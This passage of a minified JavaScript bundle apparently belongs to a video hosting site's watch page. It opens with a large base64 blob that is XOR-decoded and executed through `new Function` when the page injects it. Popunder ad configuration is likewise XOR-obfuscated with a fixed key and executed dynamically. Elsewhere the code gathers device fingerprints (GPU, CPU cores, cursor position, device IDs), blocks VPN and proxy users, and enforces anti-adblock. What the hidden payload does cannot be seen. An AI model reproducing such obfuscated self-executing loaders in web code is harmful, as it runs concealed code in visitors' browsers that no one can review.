gQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmvwcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEjZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5RgH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 